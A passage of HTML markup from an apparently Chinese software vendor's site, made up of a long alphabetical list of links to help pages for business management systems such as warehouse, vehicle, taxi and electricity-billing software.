title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' 